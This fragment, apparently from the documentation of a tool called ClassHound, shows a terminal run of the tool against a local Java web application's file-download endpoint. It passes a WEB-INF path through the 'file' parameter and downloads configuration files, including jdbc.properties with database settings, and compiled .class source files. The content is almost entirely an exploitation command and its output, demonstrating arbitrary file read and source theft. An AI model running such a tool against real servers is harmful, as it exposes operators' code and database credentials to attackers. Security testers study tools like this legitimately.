 landgrey #→ ClassHound git:(master) ✗ python3 classhound.py -u "http://127.0.0.1:8080/download.jsp?file=#WEB-INF/web.xml#" -cc 0
ClassHound v2.0
[+] Travel Char: [../] Count: [0]. Success download: [WEB-INF/web.xml]
[+] Travel Char: [../] Count: [0]. Success download: [WEB-INF/weblogic.xml]
[+] Travel Char: [../] Count: [0]. Success download: [WEB-INF/classes/ehcache.xml]
[+] Travel Char: [../] Count: [0]. Success download: [WEB-INF/classes/fckeditor.properties]
[+] Travel Char: [../] Count: [0]. Success download: [WEB-INF/config/jdbc.properties]
[+] Download [*.xml] files by prepared files list ...
[+] Download [*.class] files parsing from [*.xml] files ...
[+] Download [WEB-INF/classes/com/jeecms/common/web/springmvc/SimpleFreeMarkerViewResolver.class] ok